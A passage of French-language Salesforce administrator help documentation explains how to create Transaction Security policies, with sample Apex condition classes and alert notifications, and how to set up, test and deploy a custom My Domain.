

Pour plus d'informations sur les flux d'authentification, reportez-vous à [Authentification des applications avec OAuth](#page-5432-0) dans l'aide de Salesforce.

## Création de stratégies de sécurité des transactions personnalisées

Créez vos propres stratégies personnalisées, déclenchées par des événements spécifiques. Seul un utilisateur actif attribué au profil Administrateur système peut utiliser cette fonctionnalité.

- **1.** Dans Configuration, saisissez *Sécurité des transactions* dans la case Recherche rapide, sélectionnez **Sécurité des transactions**, puis cliquez sur **Nouveau** dans Stratégies de sécurité des transactions personnalisées.
- **2.** Saisissez les champs d'information de base de votre nouvelle stratégie.
	- **•** Pour plus de clarté et pour faciliter la maintenance, utilisez des noms similaires pour l'API et la stratégie. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs.
	- **•** Type d'événement : détermine les actions disponibles. Les types sont les suivants :
		- **– Connexion** : la connexion d'un utilisateur. Une connexion permet de définir une combinaison de notifications, plus les actions suivantes :
			- **•** Bloquer complètement l'accès
			- **•** Continuer, mais demander l'authentification à deux facteurs
			- **•** Continuer, mais demander l'arrêt de la session de connexion active
		- **– Entité** : un type d'objet Sélectionnez une ressource spécifique et le type de notification souhaité.
		- **– Exportation de données** : vous informe si le type d'objet sélectionné a été exporté avec l'API client Data Loader.
		- **– AccessResource** : vous informe lorsque la ressource sélectionnée a été accédée. Vous pouvez bloquer l'accès ou demander une authentification à deux facteurs avant que l'accès soit autorisé.
	- **•** Notifications : vous pouvez sélectionner toutes, certaines ou aucune méthode de notification pour chaque stratégie.
	- **•** Destinataire : doit être un utilisateur actif attribué au profil Administrateur système.
	- **•** Actions en temps réel : spécifie l'action à exécuter lors du déclenchement de la stratégie. Les actions disponibles varient en fonction du type d'événement. Les notifications par e-mail et dans l'application sont toujours disponibles. Pour des événements de connexion et de ressource, vous pouvez également bloquer l'action ou demander un niveau de contrôle d'accès supérieur avec une authentification à deux facteurs. Pour des événements de connexion, vous pouvez demander la fermeture d'une session existante avant de continuer la session en cours. Vous pouvez définir une action par défaut qui ferme toujours la session la plus ancienne.
		- Remarque: L'authentification à deux facteurs n'est pas disponible dans Salesforce1 ou dans Lightning Experience pour le type d'événement AccessResource. L'action Bloquer est utilisée à la place.
		- Important: Ne créez pas de stratégie qui exige l'action d'authentification à deux facteurs sans permettre au préalable à vos utilisateurs d'obtenir un mot de passe unique temporel. Ce mot de passe est leur deuxième facteur d'authentification. Sinon, lorsque vos utilisateurs doivent fournir un deuxième facteur d'authentification, ils ne peuvent pas terminer leur tâche, par exemple se connecter ou exécuter un rapport.
	- **•** Vous pouvez utiliser une classe existante pour Stratégie Apex ou sélectionner **Générer Apex** pour créer une classe de stratégie par défaut qui met en oeuvre l'interface TxnSecurity.PolicyCondition.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Nécessite l'achat d'abonnements complémentaires Salesforce Shield ou Salesforce Shield Event Monitoring.

### AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des stratégies de sécurité des transactions :

**•** Auteur Apex

ET

" Personnaliser l'application "

#### Configuration et maintenance de votre organisation **Salesforce**

- **•** L'utilisateur sélectionné pour Exécuter une stratégie en tant que doit être associé au profil Administrateur système.
- **3.** Vous pouvez également créer une condition pour une propriété spécifique dans le cadre de la stratégie. Par exemple, vous pouvez créer une stratégie qui se déclenche lors de l'accès à un rapport ou à un tableau de bord à partir d'une adresse IP source spécifique. L'adresse IP source est la propriété que vous vérifiez.
	- **•** Les propriétés disponibles dépendent du type d'événement sélectionné.
	- **•** Par exemple, avec les événements de connexion, les modifications de propriétés effectuées pendant nombre de jours donné ou une correspondance exacte avec une valeur de propriété ne sont pas disponibles.
- **4.** Pour activer une stratégie, sélectionnez sa case. Vous pouvez activer ou désactiver des stratégies selon vos besoins.

#### **5.** Cliquez sur **Enregistrer**.

Lorsque votre sélection est enregistrée, la page de modification de votre nouvelle stratégie est affichée. Vous pouvez modifier votre stratégie ici et réviser sa classe Apex.

Si vous n'avez pas spécifié de valeur de condition avant de générer l'interface Apex d'une stratégie, vous pouvez ajouter la condition ultérieurement. Modifiez le code Apex pour inclure une condition avant d'activer votre stratégie. Si vous n'incluez jamais de condition, votre stratégie n'est jamais déclenchée. Pour consulter des exemples, reportez-vous à [Stratégies Apex pour des notifications de sécurité](#page-899-0) [des transactions.](#page-899-0)

Vous pouvez créer plusieurs stratégies pour le même type d'événement. Nous recommandons toutefois de ne pas superposer vos stratégies et leurs actions. Toutes les stratégies d'un événement donné sont exécutées lorsque l'événement se produit, mais leur ordre d'exécution est indéterminé. Par exemple, si vous avez deux stratégies activées pour un contact exporté, vous ne pouvez pas savoir quelle stratégie est déclenchée en premier. Si une stratégie copie le contact et l'autre le supprime, l'opération de copie échoue si la suppression est exécutée en premier.

## <span id="page-899-0"></span>Stratégies Apex pour des notifications de sécurité des transactions

Chaque stratégie de sécurité des transactions doit mettre en oeuvre l'interface Apex TxnSecurity.PolicyCondition. Voici plusieurs exemples.

Si vous n'avez pas spécifié de valeur de condition avant de générer l'interface Apex d'une stratégie, vous pouvez ajouter la condition ultérieurement. Modifiez le code Apex pour inclure une condition avant d'activer votre stratégie. Si vous n'incluez jamais de condition, votre stratégie n'est jamais déclenchée. Consultez les exemples d'écriture de condition ci-dessous.

Votre mise en oeuvre TxnSecurity.PolicyCondition n'est pas supprimée lorsque vous supprimez une stratégie de sécurité des transactions. Vous pouvez réutiliser votre code Apex dans d'autres stratégies.

Cet exemple de stratégie Apex se déclenche lorsqu'un utilisateur se connecte à partir de plusieurs adresses IP sur une période de 24 heures.

#### Exemple:

```
global class LoginPolicyCondition implements
TxnSecurity.PolicyCondition {
  public boolean evaluate(TxnSecurity.Event e) {
    AggregateResult[] results = [SELECT SourceIp FROM
LoginHistory
                                WHERE UserId = :e.userId AND
LoginTime = LAST_N_DAYS:1 GROUP BY SourceIp];
    if(!results.isEmpty() && results.size() > 1) {
```
### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Nécessite l'achat d'abonnements complémentaires Salesforce Shield ou Salesforce Shield Event Monitoring.
Configuration et maintenance de votre organisation **Salesforce** 

```
return true;
 }
 return false;
}
```
Cet exemple de stratégie Apex se déclenche lors de la création d'une session à partir d'une adresse IP spécifique.

 $\circledcirc$  Exemple:

}

```
global class SessionPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   AuthSession eObj = [SELECT SourceIp FROM AuthSession WHERE Id = :e.entityId];
   if(eObj.SourceIp == '1.1.1.1') }
     return true;
   }
   return false;
  }
}
```
Cette stratégie DataExport se déclenche lorsqu'un utilisateur exporte des données via Data Loader.

#### Exemple:

```
global class DataExportPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   if(e.data.get('SourceIp') == '1.1.1.1')return true;
   }
   return false;
  }
}
```
Cette stratégie Apex se déclenche lorsqu'un utilisateur accède à des rapports.

## $\circledcirc$  Exemple:

```
global class ReportsPolicyCondition implements TxnSecurity.PolicyCondition {
 public boolean evaluate(TxnSecurity.Event e) {
   if(e.data.get('SessionLevel') == 'STANDARD' ){
     return true;
   }
   return false;
  }
}
```
Cette stratégie Apex se déclenche lorsqu'un utilisateur accède à une application connectée.

```
Exemple:
   global class ConnectedAppsPolicyCondition implements TxnSecurity.PolicyCondition {
     public boolean evaluate(TxnSecurity.Event e) {
       if(e.data.get('SessionLevel') == 'STANDARD' && (e.entityId == '0CiD00000004Cce')){
         return true;
       }
```

```
return false;
  }
}
```
# Gestion des stratégies de sécurité des transactions

Utilisez des stratégies de sécurité des transactions pour définir, activer et générer un code Apex pour mettre en oeuvre vos stratégies. Spécifiez le mode de notification lors du déclenchement d'une stratégie, puis sélectionnez les stratégies à activer. Seul un utilisateur actif attribué au profil Administrateur système peut utiliser cette fonctionnalité.

- **1.** Dans Configuration, saisissez *Sécurité des transactions* dans la case Recherche rapide, puis sélectionnez **Sécurité des transactions**.
- **2.** Dans la page Stratégies de sécurité des transactions, vous pouvez :
	- **•** Modifier une vue
	- **•** Créer une vue
	- **•** Modifier une stratégie
	- **•** Créer une stratégie
	- **•** Modifier la classe Apex TxnSecurity.PolicyCondition d'une stratégie
	- **•** Supprimer une stratégie
	- **•** Définir les préférences par défaut de sécurité des transactions

Vous pouvez modifier à tout moment les préférences par défaut de sécurité des transactions.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Nécessite l'achat d'abonnements complémentaires Salesforce Shield ou Salesforce Shield Event Monitoring.

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des stratégies de sécurité des transactions :

**•** Auteur Apex

ET

Personnaliser l'application

# Réception de notifications sur la sécurité des transactions

Vous recevez les notifications que vous avez sélectionnées lors du déclenchement d'une stratégie activée. Les notifications sont mises en forme pour faciliter leur reconnaissance.

## Notifications par e-mail

Les notifications par e-mail sont envoyées depuis la sécurité des transactions avec pour objet « Alerte de sécurité des transactions ! ». Le corps du message contient la stratégie déclenchée ainsi que le ou les événement(s) ayant entraîné son déclenchement. Les heures répertoriées indiquent l'heure de déclenchement de la stratégie dans le fuseau horaire et les paramètres régionaux du destinataire. Par exemple, une stratégie est déclenchée à 18 h 46 en Heure normale de l'Est. L'administrateur qui reçoit la notification se situe dans la zone Heure normale du Pacifique. Par conséquent, les heures sont affichées en heure du Pacifique. Voici un exemple :

### Exemple:

```
From: Transaction Security <noreply@salesforce.com>
To: Admin@company.com
Sent: Friday, November 12, 2014, 5:35 PM
Subject: Transaction Security Alert!
This is a transaction security policy alert.
Policy: An administrator created a new user.
Event(s) responsible for triggering this policy:
1. Created new user Lisa Johnson at 11/12/2014 5:35:09 PM PST
```
### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Nécessite l'achat d'abonnements complémentaires Salesforce Shield ou Salesforce Shield Event Monitoring.

## Notifications dans l'application

Les notifications dans l'application sont disponibles uniquement pour les utilisateurs de Salesforce1. La notification indique la stratégie déclenchée. Voici un exemple :



### Exemple:

```
Transaction Security Alert:
Policy New Encrypted Custom Field was triggered.
```
# <span id="page-903-0"></span>Mon domaine

Sécurisez l'accès et ajoutez votre marque aux pages de l'organisation en activant votre domaine personnalisé.

En utilisant Mon domaine, vous pouvez définir un nom de domaine Salesforce personnalisé. Un nom de domaine personnalisé facilite la gestion de la connexion et de l'authentification pour votre organisation de plusieurs façons.

- **•** Mettez en avant l'identité de votre société avec l'URL de votre domaine unique.
- **•** Ajoutez votre marque à l'écran de connexion et personnalisez le contenu du cadre droit.
- **•** Bloquez ou redirigez les requêtes de pages qui n'utilisent pas le nouveau nom de domaine.
- **•** Accédez à un support amélioré pour l'authentification unique. Mon domaine est requis pour utiliser certaines fonctionnalités d'identité Salesforce, notamment les fournisseurs d'authentification et les fournisseurs d'identité.
- **•** Définissez une politique de connexion personnalisée et déterminez comment vos utilisateurs sont authentifiés.
- **•** Autorisez les utilisateurs à sélectionner un fournisseur d'identité différent dans la page de connexion.

Vous pouvez définir un nom de domaine personnalisé une seule fois seulement. Mon domaine est également disponible pour les environnements test sandbox.

Remarque: Mon domaine est soumis à des [conditions d'utilisation](http://www.salesforce.com/company/my_domain_terms.jsp) supplémentaires.

Votre nom de domaine utilise un format d'URL standard, qui comprend :

- **•** Le protocole : https://
- **•** Le préfixe de sous-domaine : votre marque ou un autre terme
- **•** Le domaine : my.salesforce.com

Par exemple, une société appelée Universal Containers veut utiliser le sous-domaine universalcontainers. L'URL de connexion de la société serait dans ce cas https://universalcontainers.my.salesforce.com/. Vous pouvez utiliser jusqu'à 40 caractères.

Salesforce est automatiquement activé en tant que fournisseur d'identité lors de la création d'un domaine. Une fois votre domaine déployé, vous pouvez ajouter ou modifier des fournisseurs d'identité, et améliorer la sécurité de votre organisation en personnalisant la politique de connexion de votre domaine.

Vous devez activer Mon domaine si vous souhaitez utiliser des composants Lightning dans des onglets de composant Lightning, des pages Lightning, le Générateur d'application Lightning ou des applications autonomes.

Important: Une fois votre nouveau nom de domaine déployé, vous ne pouvez pas l'annuler.

#### CONSULTER ÉGALEMENT :

[Configurer un nom de domaine](#page-904-0)

[Modifications de l'URL Mon domaine](#page-908-0)

[Test et déploiement de votre nouveau nom de domaine](#page-907-0)

[Consignes et meilleures pratiques relatives à la mise en oeuvre de Mon domaine](#page-905-0)

[Obtention d'informations sur les performances système et la maintenance en utilisant Mon domaine](#page-912-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Enterprise** Edition, **Developer** Edition, **Professional** Edition et **Group** Edition

# <span id="page-904-0"></span>Configurer un nom de domaine

La mise en oeuvre de votre nom de domaine est rapide et aisée.

- **1.** [Recherchez un nom de domaine disponible, puis enregistrez-le.](#page-904-1)
- **2.** [Personnalisez le logo, la couleur d'arrière-plan et le contenu du cadre droit dans votre page de](#page-910-0) [connexion.](#page-910-0)
- **3.** [Ajoutez ou modifiez des fournisseurs d'identité disponibles dans votre page de connexion.](#page-911-0)
- **4.** [Testez vote nom de domaine et déployez-le dans l'ensemble de votre organisation.](#page-907-0)
- **5.** [Définissez la stratégie de connexion du domaine pour les utilisateurs qui accèdent à vos pages.](#page-909-0)

#### CONSULTER ÉGALEMENT :

[Mon domaine](#page-903-0)

[Définition de votre nom de domaine](#page-904-1)

[Test et déploiement de votre nouveau nom de domaine](#page-907-0)

- [Définition de la stratégie de connexion de Mon domaine](#page-909-0)
- [Personnalisation de votre page de connexion de marque](#page-910-0)
- <span id="page-904-1"></span>[Ajout de fournisseurs d'identité dans une page de connexion](#page-911-0)

# Définition de votre nom de domaine

Inscrivez le nom de domaine personnalisé de votre organisation.

Commencez par définir votre nom de domaine personnalisé en recherchant un nom unique dans votre organisation, puis inscrivez-le.

- **1.** Dans Configuration, saisissez *Mon domaine* dans la case Recherche rapide, puis sélectionnez **Mon domaine**.
- **2.** Saisissez le nom de sous-domaine que vous souhaitez utiliser dans l'exemple d'URL. Par exemple, une société appelée Universal Containers veut utiliser le sous-domaine universalcontainers. L'URL de connexion de la société serait dans ce cas https://universalcontainers.my.salesforce.com/. Vous pouvez utiliser jusqu'à 40 caractères.

Vous ne pouvez pas utiliser les termes réservés suivants pour des sous-domaines :

- **•** www
- **•** salesforce
- **•** heroku

De plus, le nom de domaine ne peut pas commencer par :

- **•** root
- **•** status
- **3.** Cliquez sur **Vérifier la disponibilité**. Si votre nom est déjà utilisé, choisissez-en un autre.
- **4.** Cliquez sur **Conditions** pour réviser votre contrat, puis activez la case.
- **5.** Cliquez sur **Enregistrer le domaine**.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Enterprise** Edition, **Developer** Edition, **Professional** Edition et **Group** Edition

### AUTORISATIONS UTILISATEUR

Pour configurer un nom de domaine :

**•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Enterprise** Edition, **Developer** Edition, **Professional** Edition et **Group** Edition

### AUTORISATIONS UTILISATEUR

Pour définir un nom de domaine :

**•** Personnaliser l'application

**6.** Vous êtes informé par e-mail lorsque votre nom de domaine est prêt pour le test. (cela peut prendre de 30 secondes à 24 heures). Votre domaine n'est pas mis en ligne tant que vous ne l'avez pas testé et déployé.

### CONSULTER ÉGALEMENT :

[Configurer un nom de domaine](#page-904-0) [Consignes et meilleures pratiques relatives à la mise en oeuvre de Mon domaine](#page-905-0) [Modifications de l'URL Mon domaine](#page-908-0) [Test et déploiement de votre nouveau nom de domaine](#page-907-0)

# <span id="page-905-0"></span>Consignes et meilleures pratiques relatives à la mise en oeuvre de Mon domaine

Les consignes ci-dessous facilitent la transition vers un nouveau nom de domaine.

- **•** Effectuez au préalable un test dans un environnement sandbox, car vous ne pouvez pas définir des stratégies de connexion avant de déployer votre domaine. Pour tester ces personnalisations, fonctionnalités d'interface utilisateur personnalisées, pages Visualforce et modifications d'URL d'application, définissez et déployez un nom de domaine dans un environnement sandbox.
- **•** Déployez votre nouveau domaine lorsque le trafic de votre organisation est réduit, par exemple le week-end, pour pouvoir effectuer des dépannages sans gêner.
- **•** Si vous avez personnalisé votre interface utilisateur Salesforce avec des fonctionnalités telles que des boutons personnalisés ou des pages Visualforce, veillez à tester rigoureusement les éléments personnalisés avant de déployer votre nom de domaine. Vos personnalisations ne doivent pas utiliser d'URL basée sur l'instance.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Enterprise** Edition, **Developer** Edition, **Professional** Edition et **Group** Edition

- **•** Assurez-vous de mettre à jour toutes les URL d'applications créées avant d'activer un nom de domaine. Par exemple, le champ URL de notification par e-mail, dans Réponses Chatter, continue d'envoyer les notifications avec les anciennes URL si vous ne les mettez pas à jour.
- **•** Si votre domaine est enregistré mais n'a pas encore été déployé, les URL affichent les URL de Mon domaine lorsque vous vous connectez à partir de la page de connexion Mon domaine. Cependant, les liens provenant des champs de fusion et insérés dans les e-mails envoyés de façon asynchrone, par exemple les e-mails de workflow, contiennent toujours les anciennes URL. Après le déploiement de votre domaine, ces liens affichent les nouvelles URL de Mon domaine.
- **•** Facilitez les premiers pas de vos utilisateurs avec votre nouveau nom de domaine en envoyant des liens vers les pages qu'ils utilisent fréquemment, notamment votre page de connexion. Informez vos utilisateurs si la stratégie de connexion a été modifiée et invitez-les à mettre à jour leurs favoris lors de la première redirection.
- **•** Utilisez Empêcher la connexion depuis https://login.salesforce.com uniquement si vous préférez éviter que des utilisateurs ne connaissant pas votre domaine personnalisé essaient de l'utiliser. Sinon, laissez cette option disponible pour permettre à vos utilisateurs de se familiariser avec votre nouveau nom de domaine.
- **•** Sélectionnez l'option Redirection avec un avertissement vers la même page au sein du domaine dans Stratégie de redirection pour laisser le temps aux utilisateurs de mettre à jour le nouveau nom de domaine dans leurs favoris.

Vous pouvez utiliser les paramètres de stratégie de connexion de votre domaine afin de déployer progressivement votre nom de domaine pour vos utilisateurs. Pour laisser le temps aux utilisateurs de modifier leurs favoris, redirigez-les avec un message d'avertissement pendant quelques jours ou quelques semaines, avant de les inviter à utiliser le nouveau nom de domaine pour accéder à vos pages.

**•** Les favoris ne fonctionnent pas lorsque l'option Rediriger vers la même page au sein du domaine est sélectionnée pour des portails partenaires. Modifiez manuellement les favoris existants pour pointer vers la nouvelle URL du domaine en remplaçant le nom de l'instance Salesforce par votre nom de domaine personnalisé. Par exemple, remplacez *na1.salesforce.com* par *<mondomaine>.my.salesforce.com* dans l'URL du favori.

- **•** Si vous bloquez les demandes de pages d'application qui n'utilisent pas les URL du nouveau nom de domaine Salesforce, informez vos utilisateurs qu'ils doivent mettre à jour les anciens favoris ou créer des favoris pour la page de connexion, ainsi que pour les onglets ou les liens de l'application. Si vous définissez votre stratégie de redirection de connexion sur Sans redirection, les utilisateurs doivent utiliser immédiatement les nouvelles URL.
- **•** Si vous utilisez Mon domaine, vous pouvez identifier quels utilisateurs se connectent à l'aide de la nouvelle URL de connexion et quand. Dans Configuration, saisissez *Historique des connexions* dans la case Recherche rapide, sélectionnez **Historique des connexions**, puis consultez les colonnes Nom d'utilisateur et URL de connexion.
- **•** Informez vos utilisateurs de la modification à venir avant son déploiement.
- **•** Dans la page login.salesforce.com, les utilisateurs peuvent cliquer sur le lien **Se connecter à un domaine personnalisé** pour saisir votre nom de domaine personnalisé et se connecter. Dans ce cas, ils doivent connaître le nom de domaine. Vous devriez toutefois leur fournir un lien direct vers la page de connexion de votre domaine personnalisé.



### CONSULTER ÉGALEMENT :

- [Modifications de l'URL Mon domaine](#page-908-0)
- [Test et déploiement de votre nouveau nom de domaine](#page-907-0)
- [Mon domaine](#page-903-0)

# <span id="page-907-0"></span>Test et déploiement de votre nouveau nom de domaine

Une fois votre nom de domaine défini, testez-le puis déployez-le pour vos utilisateurs.

Avant de déployer votre domaine pour vos utilisateurs, vous pouvez vous connecter pour tester votre domaine. Le test permet d'explorer votre nom de domaine et aide à vérifier les adresses des pages importantes que vos utilisateurs vont utiliser une fois votre domaine déployé.

Important: Lorsque votre nouveau nom de domaine est déployé, vous ne pouvez pas  $\blacksquare$ l'annuler.

**1.** Testez la connexion à votre domaine. Dans Configuration, saisissez *Mon domaine* dans la case Recherche rapide, sélectionnez **Mon domaine**, puis cliquez sur **Cliquez ici pour vous connecter**. Ou alors, cliquez sur l'URL de l'e-mail pour vous connecter à Salesforce en utilisant votre nouveau nom de domaine.

Vous pouvez personnaliser la page de connexion de votre domaine et ajouter des services d'authentification (tels que l'authentification sociale) avant de déployer le domaine pour vos utilisateurs. Vous pouvez également tester les domaines dans des environnements sandbox. Cependant, avant de déployer votre domaine, vous ne pouvez pas définir de stratégie de connexion, par exemple pour empêcher les utilisateurs de se connecter à login.salesforce.com.

**2.** Testez le nouveau nom de domaine en cliquant sur les onglets et les liens. Toutes les pages affichent votre nouveau nom de domaine.

Si vous avez personnalisé votre interface utilisateur Salesforce avec des fonctionnalités telles que des boutons personnalisés ou des pages Visualforce, veillez à tester rigoureusement les

éléments personnalisés avant de déployer votre nom de domaine. Vos personnalisations ne doivent pas utiliser d'URL basée sur l'instance.

**3.** Pour déployer le nouveau nom de domaine dans votre organisation, dans Configuration, saisissez *Mon domaine* dans la case Recherche rapide, puis sélectionnez **Mon domaine** et cliquez sur **Déployer vers les utilisateurs** .

Lorsque vous déployez votre domaine, il est immédiatement activé et tous les utilisateurs sont redirigés vers les pages qui utilisent les nouvelles adresses de domaine. Une fois votre domaine déployé, vous pouvez définir des stratégies de connexion dans la section Paramètres du domaine.

### CONSULTER ÉGALEMENT :

[Configurer un nom de domaine](#page-904-0)

[Consignes et meilleures pratiques relatives à la mise en oeuvre de Mon domaine](#page-905-0)

[Personnalisation de votre page de connexion de marque](#page-910-0)

[Ajout de fournisseurs d'identité dans une page de connexion](#page-911-0)

[Définition de la stratégie de connexion de Mon domaine](#page-909-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Enterprise** Edition, **Developer** Edition, **Professional** Edition et **Group** Edition

### AUTORISATIONS UTILISATEUR

Pour configurer un nom de domaine :

**•** Personnaliser l'application

# <span id="page-908-0"></span>Modifications de l'URL Mon domaine

Lorsque vous configurez un nom de domaine pour votre organisation, toutes vos URL d'applications, y compris celles des pages Visualforce, sont modifiées. Assurez-vous de mettre à jour toutes les URL d'applications créées avant d'activer un nom de domaine. Par exemple, le champ URL de notification par e-mail, dans Réponses Chatter, continue d'envoyer les notifications avec les anciennes URL si vous ne les mettez pas à jour. Ce tableau indique les différences.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

